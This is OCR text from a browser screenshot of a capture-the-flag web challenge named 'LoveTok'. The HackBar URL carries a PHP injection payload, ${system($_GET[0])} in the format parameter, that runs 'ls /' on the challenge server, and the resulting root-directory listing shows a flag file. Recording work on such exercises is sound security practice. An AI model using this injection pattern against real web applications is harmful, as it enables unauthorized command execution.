 LoveTok
157.245.37.125:32257/?format=${system($_GET[0])}&0=ls /
1
0
新手上路 vs2022(Visual Studi... 哔哩哔哩 ( ゜- ゜)つロ ... 磁力多 水排序谜题_csuzhuc... 福州大学教务处 福州大学教务处本科... 图片压缩 - 在线工具 -... OI Wiki 其他书签
bin boot dev entrypoint.sh etc flagi4oHP home lib lib64 media mnt opt proc root run
sbin srv sys tmp usr var www
LoveTok
CAFE
45
FRUIT
STAFF
13h
查看器 控制台 调试器 网络 性能 样式编辑器 内存 存储 无障碍环境 应用程序 HackBar Cookie Editor 1
Encryption Encoding SQL XSS Other Contribute now! HackBar v2
Load URL
http://157.245.37.125:32257/?format=${system($_GET[0])}&0=ls /
Split URL
Execute
Post data Referer User Agent Cookies Clear All